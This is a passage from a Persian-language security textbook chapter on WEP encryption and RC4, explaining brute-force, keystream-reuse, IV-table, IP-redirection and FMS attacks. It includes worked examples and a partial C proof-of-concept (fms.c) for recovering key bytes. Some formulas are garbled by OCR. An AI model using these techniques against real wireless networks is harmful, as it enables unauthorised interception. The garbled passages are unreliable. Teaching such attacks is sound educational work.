<sup>&</sup>lt;sup>117</sup>عبارت Checksum (چکسام) یا Sumation Check یا *مجموع مقابله ای، بررسی تجمیعی* یا دیگر نام های مورد استفاده، اصطلاحا به فرآیندی اطلاق می شود که بعضی از بیت های انتقالی در یک فرآیند انتقال (مثلا در شبکه) بررسی می شوند تا به این صورت خطاهای **موجود در فرآیند انتقال کشف شوند.**
اضافه می شود. این ماهیت بوجود آمده (متشکل از متن رمزی و بردار اولیه) به همراه یک هـدر کپـسوله سـازی مـی **شوند و نهایتا از طریق اتصال رادیویی ارسال می شوند.** 



هنگام دریافت بسته رمزی WEP در طرف گیرنده، فرایند به طور عکس پیش می رود. گیرنده بردار اولیه را از پیـام جدا کرده و آنرا با کلید WEP خود تلفیق می کند. به این صورت مقدار بنیادی S ساخته می شـود. اگـر فرسـتنده و گیرنده هر دو کلید WEP یکسانی داشته باشند، مقادیر بنیادی نیز یکسان خواهد بود. مجددا ایـن مقـدار بنیـادی بـه عنوان ورودی به RC4 داده شده و همان جریان کلید قبلی که با باقیمانده ی پیام رمزشـده XOR شـده اسـت تولیـد می کند. به این صورت پیام واضح اصلی (P) که متشکل از تلفیق بسته پیام (M) و مقدار چکسام (CS) است تولید می شود. سپس گیرنده از همان تابع CRC32 به منظور تولید مجدد چکسام برای M استفاده می کند و به ایـن طریـق از یکسان بودن مقدار محاسبه شده با مقدار دریافت شده از CS اطمینان حاصل می کند. اگر چکسام ها یکـسان باشـند، بسته منتقل می شود، در غیر این صورت احتمالا یا خطاهـای انتقـالی زیـادی وجـود داشـته اسـت یـا کلیـدهای WEP **یکسان نبوده اند و به این ترتیب بسته حذف می گردد. اساس عملکرد** WEP **ارائه شد.** 

### **.4,7,2 رمز جریانی 4RC**

RC4 یک الگوریتم ساده است کـه بـا دو الگـوریتم دیگـر کـار مـی کنـد: *الگـوریتم زمـان بنـدی کلیـد (KSA)* <sup>۱۱۹</sup> و /*الگوریتم مولد شبه تصادفی (PRGA)* <sup>۱۲</sup>۰. هر دوی این الگوریتم ها از یک جعبه هشت در هـشت S <sup>۱۲۱</sup>S اسـتفاده مـی کنند که آرایه ای از ۲۵۶ عدد یکتا و در بازه ۰ تا ۲۵۵ است. توضیح ساده تر اینکه تمام شـماره هـای ۰ تـا ۲۵۵ در آرایه وجود خواهند داشت و فقط به صور گوناگون *ترکیب (مخلوط)* می شوند. الگوریتم KSA مبنی بر مقدار بنیـادی داده شده به آن، اولین تر کیب *تشویشی (scrambling) <sup>۱۲۲</sup> ر*ا با جعبه S دا*ر*د. این مقدار بنیادی حداکثر می تواند تـا **256 بیت طول داشته باشد.** 

ابتدا آرایه ی جعبه S با مقادیر متوالی از ۰ تا ۲۵۵ پر می شود. ایـن آرایـه را S مـی نـامیم. سـیس آرایـه۲۵۶ بـایتی دیگری با مقدار بنیادی پر می شود. این آرایهX نـام مـی گیـرد. سـیس آرایـه S بـا شـبه کـد زیـر تر کیـب–مـشوش **(**scrambled **(می شود:** 

 $\dot{7} = 0;$ for  $i = 0$  to 255 {  $j = (j + S[i] + K[i]) \mod 256;$ 

<sup>119</sup> Key Scheduling Algorithm<br><sup>120</sup> Pseudo Random Generation Algorithm<br><sup>121</sup> 8-by-8 S-Box ترکیب به صورت نامنظم در آرایه را ترکیب تشویشی می نامیم.

swap S[i] and S[j];

}

سپس جعبه S بر مبنای مقدار بنیادی مخلوط می شود. این فر آیند نسبتا ساده، اساس کار الگوریتم زمان بنـدی کلیـد **یا** KSA **است.** 

اکنون بهنگام نیاز به جریان کلید از PRGA استفاده می شود. این الگوریتم دو شمارنده i و j دارد که هر دو بـا صـفر مقداردهی اولیه شده اند. پس از آن برای هر بایت داده از جریان کلید، شبه کد زیر استفاده می شود:

```
i = (i + 1) \mod 256;j = (j + S[i]) \mod 256;swap S[i] and S[j];
t = (S[i] + S[j]) \mod 256;Output the value of S[t];
```
بایت خروجی S[t]، اولین بایت جریان کلید است. این الگوریتم برای دیگربایت های جریان کلید نیز تکرار می شود. طرح RC4 به اندازه کافی ساده است که می توان آنرا به راحتی حفظ کرد. اگر این طرح بدرستی استفاده شود کاملا **ایمن خواهد بود. اما مشکلاتی در روشی که از** 4RC **در** WEP **استفاده می شود وجود دارد.** 

## .4,8 حمله به **WEP**

مشکلاتی در رابطه با امنیت WEP وجود دارند. البته با کمی انصاف، همان طور که مخفف آن نیز بیـان مـی دارد، ایـن الگو هر گز به عنوان یک پروتکل رمزنگاری مستحکم مد نظر نبوده است، بلکه فقط به عنوان راهی جهـت ارائـه یـک ضریب محرمانگی معادل با طرحهای باسیم مطرح شد. طرف نظر از ضعف های امنیتـی مرتبـاط بـا *پیوسـتگـی/ارتبـاط* (association) و *هویت ها ((identity)*، مشکلاتی در رابطه با خود پروتکل رمزنگـاری وجـود دارنـد. بعـضی از ایـن مشکلات از استفاده از CRC32 به عنوان یک تابع چکسام جهت بررسی صحت پیام ناشی می شوند و بعضی دیگر از **روشی که بردارهای اولیه بکار برده می شوند.** 

### **.4,8,1 حملات force-Brute به صورت آفلاین**

حمله Brute-Forcing بر روی تمام سیستم های رمزی ایمن–محاسباتی امکان پذیر است. امـا سـوال اینجاسـت کـه کجا می توان این حمله را به صورت عملی پیاده سـازی کـرد؟ بـا در نظـر گـرفتنWEP، روش عملـی brute-force کردن آفلاین، ساده است: ضبط کردن (capture) چند بسته و سپس تلاش جهت رمز گشایی ایـن بـسته هـا بـا تمـام کلیدهای ممکن. قدم بعدی، محاسبه مجدد چکسام برای بسته و مقایسه کردن آن با چکـسام اصـلی اسـت. اگـر ایـن مقادیر یکسان باشند، آنگاه احتمالا کلید را در اختیار داریم. معمولا اجرای ایـن روش حـداقل بـه دو بـسته نیـاز دارد، چون احتمال دارد که یک بسته واحد را بتوان با یک کلید غیر معتبر رمز گشایی کـرد، در صـورتی کـه چکـسام هنـوز **معتبر خواهد بود.** 

بهرحال با در نظر گرفتن امتحان شدن ۱۰٫۰۰۰ اگزینه در واحد زمان، brute-force کردن یک فضای کلید ۴۰ بیتے<sub>،</sub> حدود ۳ سال زمان نیاز دارد. پردازنده های مدرن عملا می توانند در واحد زمان تعداد گزینه های بیشتر از ۱۰,۰۰۰ را امتحان کنند، اما حتی با امکان امتحان شدن ۲۰٫۰۰۰ گزینه در واحد زمان هنوز هم چند ماه وقت لازم است. بسته **به منابع و تخصیص زمان یک نفوذگر، این نوع حملات ممکن است عملی باشند یا نباشند.** 

*تیم نیوشام (Tim Newsham) ر*وش کرک موثری *ر*ا در *الگوریتم تولید کلید مبنـی بـر پـسورد*۱<sup>۲۳ </sup>ارائـه داد کـه در بسیاری از کلیدهای ۴۰ بیتی (که البته به عنوان ۶۴ بیتی فروخته می شدند) و نقاط دسترسی (Access Point) مورد

<sup>&</sup>lt;sup>123</sup> Password-based Key-Generation Algorithm

استفاده بود. روش او فضای کلید ۴۰ بیتی را به ۲۱ بیتی کاهش می داد. بـه ایـن صـورت بـا فـرض امتحـان ۱۰٬۰۰۰ یسورد در واحد زمان، امکان بررسی کامل فضای کلید در چندین دقیقـه (و حتـی در پردازنـده هـای مـدرن، چنـدین **ثانیه) فراهم می شد. اطلاعـات بیـشتر دربـاره ایـن روش رال بـا مراجعـه بـه** /wlan/newsham~/net.lava.www **بدست آورید.** 

برای شبکه های WEP با فضای ۱۰۴ بیتی (که با عنوان ۱۲۸ بیتی بازاریـابی شـدند) اجـرای حمـلات brute-force **عمل غیرممکن است.** 

**.4,8,2 استفاده مجدد از جریان کلید** 

مشکل بالقوه دیگر در WEP در *استفاده مجدد از جریان کلید* ۱<sup>۲۴</sup> نمود پیدا می کند. اگر دو متن واضح (P) با جریـان کلید یکسانی XOR شوند و دو زوج جداگانه از متن رمزی (C) را تولید کنند، در این صورت XOR کردن متن های رمزی با یکدیگر تاثیر فضای کلید *ر*ا حذف می کند، بمانند اینکه دو متن واضح با یکدیگر XOR شده باشند.  $C1 = P1 \oplus RCA$  (seed)

 $C2 = P2 \oplus RC4$  (seed)

C1  $\bigoplus$  C2 = (P1  $\bigoplus$  RC4(seed))  $\bigoplus$  (P2  $\bigoplus$  RC4(seed))= P1  $\bigoplus$  P2

در این حالت اگر یکی از متون واضح شناخته شده باشد، می توان دیگری را به آسانی بازیـابی کـرد. بعـلاوه چـون در این مورد متون واضح، بسته های اینترنتی با ساختار شناخته شده و نسبتا قابل پیش بینی هستند، لذا می توان تکنیـک **های گوناگونی را بکار بست تا هر دو متن واضح اصلی را بازیابی کرد.** 

بردار اولیه جهت جلو گیری از این نوع حملات بکار گرفته می شـد. بـدون آن هـر بـسته مـی توانـد بـا جریـان کلیـد یکسانی رمزنگاری شود. اگر یک بردار اولیه متفاوت برای هر بسته استفاده شود، جریـان هـای کلیـد نیـز بـرای هـر بسته متفاوت خواهند بود. اما اگر بردار اولیه یکسانی استفاده شود، هر دو بسته با جریـان کلیـد یکـسانی رمزنگـاری میشوند. چون بردارهای اولیه در متن واضح در بسته های رمزشده وجود دارند، لـذا مـی تـوان ایـن شـرط را براحتـی تشخیص داد. بعلاوه بردارهای اولیه استفاده شده برای WEP تنها ۲۴ بیـت طـول دارنـد کـه تقریبـا تـضمینی جهـت استفاده مجدد از بردارهای اولیه خواهد بود. با فرض تصادفی انتخاب شدن بردارهای اولیـه، از لحـاظ آمـاری بعـد از **5000 بسته، یک مورد برای استفاده مجدد از جریان کلید وجود خواهد داشت.** 

این تعداد، ناشی از یک پدیده احتمالی شمارشی به نام *پارادوکس زاد روز (birthday paradox)* کوچک به نظر می ۔<br>آید. به طور ساده این پدیده بیان می کند که اگر ۲۳ نفر با هم در یک اتاق باشند، دو نفر از آنها باید یک تاریخ تولد را به اشتراک بگذارند. با ۲۳ نفر، تعداد <sup>23،</sup> یا ۲۵۳ زوج ممکن وجود دارد. هر زوج احتمـال موفقیـت 365 یـا ۲۷,۰<br>را به اشتراک بگذارند. با ۲۳ نفر، تعداد <sup>2</sup> یا ۲۵۳ زوج ممکن وجود دارد. هر زوج احتمـال موفقیـت 365 یـا ۲۷,۰ در صدی، دارد که متناظر یا احتمال شکست  $\frac{1}{365}$ یا ۹۹٫۷۲۶ درصدی است. با افـزایش ایـن احتمـال بـه تـوان ۲۵۳، **احتمال شکست کل حدود %49,95 خواهد بود، یعنی احتمال موفقیت اندکی بالاتر از %50 است.**  این مسئله در رابطه با تصادم های برداراولیه نیز برقرار است. با ۵۰۰۰ بـسته، حـدود <u>همته های ۲</u>,۴۹۷,۵۰۰ ا زوج ممکن وجود دارد. هر زوج احتمال شکستی برابر با 3<mark>65 - ل</mark>ورد. با افزایش این احتمال به توان زوج های ممکـن، احتمال شکست کل، حدود ۴۷٫۵٪ خواهد بود، یعنی در هر ۵۰۰۰ بسته، یک شانس (احتمـال) ۵۲٫۵ درصـدی بـرای **یک تصادم بردار اولیه وجود دارد.** 

$$
1 - \left(1 - \frac{1}{2^{24}}\right)^{\frac{5,000 \cdot 4,999}{2}} = 52.5\%
$$

یس از کشف یک تصادم بردار اولیه میتوان از حدس زدن ساختار متون واضح، به منظور آشکار ساختن آنهـا بوسـیله کردن متون رمزی با هم استفاده کرد. همچنین اگر یکی از متون واضح شناخته شده باشد، متن واضح دیگری ZOR را می توان با یک XOR ساده بازیابی کرد. یک روش جهت بدست آوردن متون واضح شناخته شـده، میتوانـد اسـیم کردن ایمیل باشد: نفوذگر اسپم را ارسال و قربانی آن ایمیل را از طریق ارتباط رمزشده ی بـی سـیم خـود چـک مـی **کند.** 

**.4,8,3 جدول های لغت نامه ای رمزگشایی بر مبنای بردار اولیه (IV (**

بعد از بازیابی متون واضح برای یک پیام مقطوع (intercepted) میتوان جریان کلیـد آن برداراولیـه را نیـز شـناخت. یعنی جریان کلید را می توان جهت رمز گشایی بسته های دیگر که از همان بردار اولیه استفاده می کنند بکار بـرد. بـا گذشت زمان می توان جدولی از جریان های کلید با شاخصی (index) معادل با تمام مقادیر ممکن بـرای بـردار اولیـه ایجاد کرد. چون فقط تعداد  $2^{24}$  برداراولیه ممکن وجود دارد، اگر ۱٫۵۰۰ بایت از جریان کلید برای هر بـردار اولیـه ذخیره شده باشد، ایجاد جدول به فضایی معادل با ۲۴ گیگابایت احتیاج دارد. هنگامی که این جدول ایجاد شود، تمـام **بسته های رمزشده بعدی را می توان براحتی رمزگشایی کرد.** 

این روش حمله بسیار وقت گیر و خسته کننده است. اگرچه نظریه جالبی است، اما روش های آسانتری برای غلبه بر WEP **وجود دارند.** 

#### **(IP هدایت (IP Redirection حمله .4,8,4**

**روش دیگر جهت رمزگشایی بسته های رمزشده فریب دادن نقطه دسترسی برای انجام امور نفـوذگر اسـت . معمـولا** نقاط دسترسی بی سیم نـوعی اتـصال اینترنتـی دارنـد و بـا در نظـر گـرفتن آن، امکـان پیـاده سـازی یـک حملـه IP Redirection وجود دارد. ابتدا یک بسته رمزشده ضبط شده و آدرس مقصد به یـک آدرس IP تغییـر مـی یابـد کـه نفوذگر به آن بدون رمز گشایی بسته ها کنترل دارد. سپس بسته دستکاری شـده بـه نقطـه دسترسـی بـی سـیم پـس **فرستاده می شود. بسته رمزگشایی و به آدرس** IP **نفوذگر ارسال خواهد شد.** 

**چـون تـابع چکـسام** 32CRC**، یـک تـابع خطـی غیرکلیـدی (***unkeyed linear* **(اسـت، دسـتکاری بـسته (** *packet* modification) امکان پذیر است. به این صورت می توان بسته را دستکاری کـرد بطوریکـه چکـسام یکـسان بـاقی **بماند.** 

در این حمله فرض بر آن است که آدرس های IP مبدا و مقصد شناخته شده هستند. مبنی بـر طـرح هـای اسـتاندارد آدرس دهی  $\rm IP$  در شبکه داخلی، این اطلاعات را می توان براحتی درک کرد. همچنین ناشی از تصادم های بردار اولیه  $\rm IP$ **می توان از چندین مورد استفاده مجدد از جریان کلید جهت تعیین آدرس ها استفاده کرد.** 

یس از شناخته شدن آدرس IP مقصد می توان این مقدار را با آدرس IP مـورد نظـر XOR کـرد و سـیس کـل آنـرا درون ناحیه ای در بسته رمزشده XOR کرد. XOR کردن آدرس IP مقصد فسخ می شود و آدرس IP مورد نظـر و شده با جریان کلید را نتیجه می دهد. برای حصول اطمینـان از یکـسان مانـدن چکـسام، آدرس IP مبـدا بایـد  $\rm XOR$ **دستکاری شود.** 

**بــرای مثــال آدرس مبــدا را** 192.168.2.57 **و آدرس مقــصد را** 192.168.2.1 **فــرض کنیــد. نفــوذگر کــه آدرس** 123.45.67.89 را کنترل می کند قصد را هدایت ترافیک بـه آن را دارد. ایـن آدرس هـای IP در بـسته بـه صـورت دودویی از کلمات ۱۶ بیتی مرتبه–یائین (low-order) و مرتبه–بالا (high-order) وجـود دارنـد. تبـدیل ایـن اعـداد **ساده است:** 

```
Src IP = 192.168.2.57S_H = 192 · 256 + 168 = 50344
S_L = 2 \cdot 256 + 57 = 569Dst IP = 192.168.2.1 
D_H = 192 \cdot 256 + 168 = 50344D_L = 2 \cdot 256 + 1 = 513
```
New IP = 123.45.67.89  $N_H$  = 123 · 256 + 45 = 31533  $N_t = 67 \cdot 256 + 89 = 17241$ 

یسیر می یابد، لذا این مقدار باید از مکان دیگری از بسته کاسته شود. چـون N $_{\rm H}$  تغییر می یابد، لذا این مقدار باید از مکان دیگری از بسته کاسته شود. چـون آدرس مبدا شناخته شده است و اهمیت چندانی ندارد، لذا کلمه ۱۶ بیتی مرتبه یـائین از آن آدرس IP هـدف خـوبی **خواهد بود:** 

 $S'$ <sub>L</sub> =  $S_L$  –  $(N_H + N_L - D_H - D_L)$  $S'$ <sub>L</sub> = 569 – (31533 + 17241 – 50344 – 513)  $S'$ <sup>L</sup> = 2652

**بدین صورت آدرس** IP **مبدا جدید، بایستی** 192.168.10.92 **باشد.** 

با استفاده از همان حقه XOR کردن، می توان آدرس IP مبدا را در بسته رمزشده دستکاری کرد، آنگاه چکـسام هـا برابر مطابق باشند. هنگامی که بسته به نقطه دسترسی بی سیم ارسال می شود، بسته رمز گشایی و به 123.45.67.89 **(که نفوذگر می تواند در آنجا آن بسته را دریافت کند) ارسال خواهد شد.** 

اگر نفوذگر امکان مانیتور کردن بسته ها را در کل یـک شـبکه کـلاس  $\rm{B}$  داشـته باشـد، آدرس مبـدا هـیچ نیـازی بـه دستکاری ندارد. با فرض دسترسی نفوذگر روی کل محدوده 123.45.x.x، کلمه ۱۶ بیتی مرتبه یـائین از آدرس IP را می توان طوری تغییر داد که تاثیری در مقدار چکـسام نداشـته باشـد. اگـر رابطـه  $N_H$   $D_H + D_L - N_H$  برقـرار **باشد،** checksum **تغییر نخواهد کرد. در زیر مثالی را می بینید:** 

 $N_L$  =  $D_H$  +  $D_L$  –  $N_H$  $N_L$  = 50,344 + 513 - 31533  $N'$ <sup>L</sup> = 82390

**آدرس** IP **مقصد جدید، بایستی معادل** 123.45.75.124 **باشد.** 

#### **.4,8,5 حمله فلارر، مانتین و شمیر (FMS (**

حمله فلارر، مانتین و شمیر یا FMS <sup>۱۲۵</sup> پر استفاده ترین حمله علیه WEP است که با ابزاری مثل AirSnort مشهور شد. این حملـه سراسـر شـگفتی اسـت و از ضـعفه هـای موجـود در الگـوریتم زمـان بنـدی کلیـد در RC4 و کـاربرد **بردارهای اولیه نفع می برد.** 

مقادیر بردار اولیه ضعیفی وجود دارند که اطلاعاتی راجع به کلید محرمانه در اولین بایـت از جریـان کلیـد فـاش مـی سازند. چون کلید یکسانی با بردارهای اولیه متفاوتی مکررا استفاده می شود، اگر بسته های کافی بـا بردارهـای اولیـه ضعیف جمع آوری شوند و اولین بایت از جریان کلید شناخته شده باشد، امکان تعین نمودن کلید وجود دارد.

خوشبختانه اولین بایت از بسته 802.11b، هدر  ${\rm s}$ ۱ است که تقریبا همیـشه برابـر  $0{\rm xAA}$  مـی باشـد؛ یعنـی اولـین **بایت از جریان کلید را می توان براحتی با** XOR **کردن اولین بایت رمزشده با** xAA0 **بدست آورد.** 

سیس بردارهای اولیه را باید تعیین محل کرد. بردارهای اولیه برای WEP طولی برابر با ۲۴ بیت یـا ۳ بایـت دارنـد.  $N$ بردارهای اولیه ضعیف به فرم  $(A+3, N-1, X)$ هستند که در آن  $A$ ، بایتی از کلید است که باید به آن حمله شود،  $N$ برابر با ۲۵۶ است (چون  $\rm{RC4}$  در پیمانه ۲۵۶ کار می کند)،  $\rm{X}$  نیز می تواند هر مقداری را اختیار کند. به این صورت اگر صفرمین بایت جریان کلید مورد حمله قرار گیرد، تعداد ۲۵۶ بردار اولیـه ضـعیف بـه فـرم ( $(3,\,255,\,X)$  وجـود  $\,$ دارند که در آن X از ۰ تا ۲۵۵ متغیر است. بایت های جریان کلید باید *به ترتیـب م*ـورد حملـه قـرار گیرنـد، لـذا تـا **زمانی که صفرمین بایت مورد حمله قرار نگیرد نمی توان به اولین بایت حمله کرد.** 

خود الگوریتم تقریبا ساده است. ابتدا گام های A+3 را از الگوریتم زمان بندی کلید (KSA) طی می کند. این کـار را می توان بدون دانستن کلید انجام داد، چرا که بردار اولیه سه بایت نخست از آرایه  $\rm K$  را اشغال می کند. اگر صفرمین بایت از کلید شناخته شده و A برابر ۱ باشد، آنگاه چهار بایت نخست از آرایه K شناخته خواهد شد، به ایـن صـورت **روند اجرایی** KSA **به گام چهارم می رود.** 

در این جا اگر  $S[0]$  و  $S[1]$  بواسطه آخرین گام مختل شوند (مقادیر دیگری بگیرند)، باید عملیات را متوقـف کـرد و مجددا از ابتدا انجام داد. برای توضیح بیشتر اگر j کوچکتر از ۲ باشد، باید از پیشبرد عملیات دست کشید. مگراینکه مقادیر  $[$  و  $[A+3]$  را گرفته و هر دوی آنها را در پیمانه ۲۵۶، از اولین بایت جریـان کلیـد تفریـق کـرد. در ۵٪ از اوقات این مقدار بایت صحیح از کلید خواهد بود. اگر این عمل با تعـداد مناسـب و کـافی از بردارهـای اولیـه ضـعیف انجام شود (با عوض کردن مقدار X)، آنگاه می توان بایت صحیح کلید را تعیین کـرد. بـرای رشـد احتمـال بـه بـالای ۵۰٪ حدودا شصت بردار اولیه ضعیف نیاز است. بعد از تعیین یک بایت از کلید، می تـوان کـل فر آینـد را بـه منظـور **جهت تعیین بایت بعدی از کلید و تا تعیین کل کلید تکرار کرد.** 

برای اثبات RC4 طوری مقیاس گذاری می شود که N بجای ۲۵۶ برابر ۱۶ شـود. یعنـی زیـن پـس بـه جـای پیمانـه ۲۵۶، همه چیز به پیمانه ۱۶ انجام می شود و تمام آرایه هـا بـه جـای ۲۵۶ بایـت، ۱۶ بـایتی (و مـشمول ۴ بیتـی هـا) **هستند.** 

فرض می کنیم که کلید برابر  $(1, 2, 3, 4, 5)$ و صفرمین بایـت مـورد حملـه (یعنـی A) برابـر بـا صـفر اسـت. یعنـی  $(3, 15, X)$ بردارهای اولیه ضعیف باید به فرم  $(3, 15, X)$  باشند. در این مثال  $X$  برابر ۲ خواهد بود، لذا مقدار بنیادی به فرم (5 , 4 , 3 , 5 , 1 , 5 جواهد بود. با استفاده از این مقدار بنیادی، خروجی اولین بایت از جریان کلید برابر ۹ خواهد **بود.** 

$$
\begin{array}{c|c}\n\hline\n\text{1} & & & \\
\text{2} & & & \\
\text{3} & & & \\
\text{4} & & & \\
\text{5} & & & \\
\text{6} & & & \\
\text{7} & & & \\
\text{8} & & & \\
\text{9} & & & \\
\text{10} & & & \\
\text{21} & & & \\
\text{32} & & & \\
\text{43} & & & \\
\text{54} & & & \\
\text{65} & & & \\
\text{7} & & & \\
\text{86} & & & \\
\text{97} & & & \\
\text{10} & & & \\
\text{11} & & & \\
\text{12} & & & \\
\text{13} & & & \\
\text{14} & & & \\
\text{25} & & & \\
\text{26} & & & \\
\text{27} & & & \\
\text{28} & & & \\
\text{39} & & & \\
\text{40} & & & \\
\text{50} & & & \\
\text{60} & & & \\
\text{71} & & & \\
\text{81} & & & \\
\text{92} & & & \\
\text{103} & & & \\
\text{114} & & & \\
\text{125} & & & \\
\text{136} & & & \\
\text{147} & & & \\
\text{158} & & & \\
\text{169} & & & \\
\text{170} & & & \\
\text{180} & & & \\
\text{191} & & & \\
\text{102} & & & \\
\text{118} & & & \\
\text{129} &
$$

 $K[] = 3 15 2 X X X X X 3 15 2 X X X X X$  $S[1] = 0$  1 2 3 4 5 6 7 8 9 10 11 12 13 14 15

چون کلید در حال حاضر ناشناخته است، آرایه K با مقادیر شناخته شده و آرایه S بـا مقـادیر متـوالی از ۰ تـا ۱۵ پـر شده اند. سیس j با صفر مقداردهی اولیه می شود و سه گام نخست از KSA اجرا می شوند. به خاطر داشته باشید کـه **تمام محاسبات ریاضی در پیمانه 16 انجام می شود.** 

**مرحله اول KSA:** 

*i* = 0 *j* = *j* + S[*i*] + K[*i*]  $\dot{7} = 0 + 0 + 3 = 3$ Swap S[*i*] and S[*j*] K[] = 3 15 2 X X X X X 3 15 2 X X X X X *S*[] = **3** 1 2 **0** 4 5 6 7 8 9 10 11 12 13 14 15 **مرحله دوم KSA:**  *i* = 1  $j = j + S[i] + K[i]$ <br>  $j = 3 + 1 + 15 = 3$  $j = 3 + 1 + 15$ Swap *S*[*i*] and *S*[*j*]  $K[] = 3 15 2 X X X X X 3 15 2 X X X X X$ *S*[] = 3 **0** 2 **1** 4 5 6 7 8 9 10 11 12 13 14 15 **مرحله سوم KSA :**   $i = 2$ *j* = *j* + *S*[*i*] + *K*[*i*]  $j = 3 + 2 + 2 = 7$ Swap *S*[*i*] and *S*[*j*] K[] = 3 15 2 X X X X X 3 15 2 X X X X X *S*[] = 3 0 **7** 1 4 5 6 **2** 8 9 10 11 12 13 14 15 در این لحظه، مقدار j کمتر از ۲ نیست، پس فرآیند می تواند ادامه یابد. مقـدار [3] $S$  برابـر ۱ و j برابـر بـا ۷ اسـت و خروجی اولین بایت از جریان کلید برابر با ۹ بود. لذا مقدار صفرمین بایت از کلید بایستی  $1-1-7-9$  باشد. با استفاده از بردارهای اولیه به فرم  $(4,\,15,\,X)$ و پیشبرد گام های کاری  $\rm KSA$  به گام چهارم، می توان این اطلاعـات را جهت تعیین بایت بعدی از کلید بکار برد. با توجه به بردار اولیه به فـرم  $(4,\,15,\,9)$ ، اولـین بایـت از جریـان کلیـد **برابر با 6 می شود. خروجی (***Output* **(6**  *A* **0) صفر) بردار اولیه (***IV* **(،4 ،15 9 کلید ،1 ،2 ،3 ،4 5 مقدار بنیادی (***Seed* **(الحاق بردار اولیه به کلید**  K[] = 4 15 9 1 X X X X 4 15 9 1 X X X X S[] = 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 **مرحله اول KSA:**   $i = 0$  $j = j + S[i] + K[i]$ <br>  $j = 0 + 0 + 4 = 4$  $j = 0 + 0 + 4$ Swap S[i] and S[j]  $K[] = 4 15 9 1 X X X X 4 15 9 1 X X X X$ S[] = **4** 1 2 3 **0** 5 6 7 8 9 10 11 12 13 14 15 **مرحله دوم KSA:**   $i = 1$  $j = j + S[i] + K[i]$  $\dot{1} = 4 + 1 + 15 = 4$ Swap S[i] and S[j] K[] = 4 15 9 1 X X X X 4 15 9 1 X X X X S[] = 4 **0** 2 3 **1** 5 6 7 8 9 10 11 12 13 14 15 **مرحله سوم KSA:**   $i = 2$ 

```
j = j + S[i] + K[i]\dot{1} = 4 + 2 + 9 = 15Swap S[i] and S[j] 
K[] = 4 15 9 1 X X X X 4 15 9 1 X X X XS[] = 4 0 15 3 1 5 6 7 8 9 10 11 12 13 14 2 
                                                                     مرحله چهارم KSA: 
i = 3j = j + S[i] + K[i]<br>
j = 15 + 3 + 1 = 3j = 15 + 3 + 1Swap S[i] and S[j] 
K[] = 4 15 9 1 X X X X 4 15 9 1 X X X XS[] = 4 0 15 3 1 5 6 7 8 9 10 11 12 13 14 2 
Output - j - S[4] = \text{key}[1]6 - 3 - 1 = 2بار دیگر بایت صحیح دیگری از کلید مشخص شد. البته در اینجا مقادیر \rm X طوری انتخاب شدند که بتـوان فرآینـد را
در چندین مرحله اثبات کرد. برای درک صحیح از ماهیت آماری حمله علیه یک پیاده سازی کامل از RC4، کد منبـع
                                                                     زیر مفید خواهد بود. 
File:fms.c 
#include <stdio.h> 
int RC4(int *IV, int *key) 
{ 
    int K[256]; 
   int S[256]; 
   int seed[16]; 
    int i, j, k, t; 
   //seed = IV + key;
   for(k=0; k<3; k+1)
    seed[k] = IV[k];
    for(k=0; k<13; k++) 
     seed[k+3] = key[k]; // -= Key Scheduling Algorithm (KSA) =- 
    //Initilize the arrays 
   for(k=0; k < 256; k++)
    { 
     S[k] = k;K[k] = seed[k\ 16;
    } 
   j=0;for(i=0; i < 256; i++)
   \left\{ \right.j = (j + S[i] + K[i]) $256;
     t=S[i]; S[i]=S[j]; S[j]=t; // Swap(S[i], S[j]);
    } 
    // First step of PRGA for first keystream byte 
   i = 0;j = 0;i = i + 1;j = j + S[i];t=S[i]; S[i]=S[j]; S[j]=t; // Swap(S[i], S[j]);
   k = (S[i] + S[j]) $256;
```

```
 return S[k]; 
} 
main(int argc, char *argv[]) 
{ 
   int K[256]; 
   int S[256]; 
   int IV[3]; 
  int key[13] = \{1, 2, 3, 4, 5, 66, 75, 123, 99, 100, 123, 43, 213\};
   int seed[16]; 
  int N = 256;
   int i, j, k, t, x, A; 
   int keystream, keybyte; 
  int max result, max count;
   int results[256]; 
   int known_j, known_S; 
  if(argc \langle 2 \rangle { 
    printf("Usage: %s <keybyte to attack>\n", argv[0]);
    exit(0); } 
    A = \text{atoi}(\text{argv}[1]);if((A > 12) || (A < 0))
     { 
         printf("keybyte must be from 0 to 12.\n"); 
        ext(0);
     } 
  for(k=0; k < 256; k++)
    results[k] = 0;
  IV[0] = A + 3;IV[1] = N - 1;for (x=0; x < 256; x++) { 
    IV[2] = x;keystream = RC4(IV, key); printf("Using IV: (%d, %d, %d), first keystream byte is %u\n", 
          IV[0], IV[1], IV[2], keystream); 
     printf("Doing the first %d steps of KSA.. ", A+3); 
    //seed = IV + key;
    for(k=0; k<3; k++)
      seed[k] = IV[k];
    for(k=0; k<13; k++)
      seed[k+3] = key[k];// -= Key Scheduling Algorithm (KSA) = - //Initialize the arrays 
    for(k=0; k < 256; k++)
\left\{\begin{array}{ccc} \end{array}\right.S[k] = k;K[k] = seed[k\<sub>16</sub>];
     } 
    \dot{\eta}=0;for(i=0; i < (A + 3); i++)
      { 
       j = (j + S[i] + K[i]) $256;
      t = S[i];
```

```
S[i] = S[i];S[j] = t; } 
    if(j < 2) // If j < 2, then S[0] or S[1] have been disturbed
\left\{\begin{array}{ccc} \end{array}\right\}printf("S[0] or S[1] have been disturbed, discarding..\n\cdot \n\cdot;
     } 
     else 
      { 
       known j = j;
       known S = S[A+3];
        printf("at KSA iteration #%d, j=%d and S[%d]=%d\n", 
            A+3, known_j, A+3, known_S); 
       keybyte = keystream - known j - known S;
        while(keybyte < 0) 
        keybyte = keybyte + 256;printf("key[%d] prediction = %d - %d - %d = %d\n",
           A, keystream, known_j, known S, keybyte);
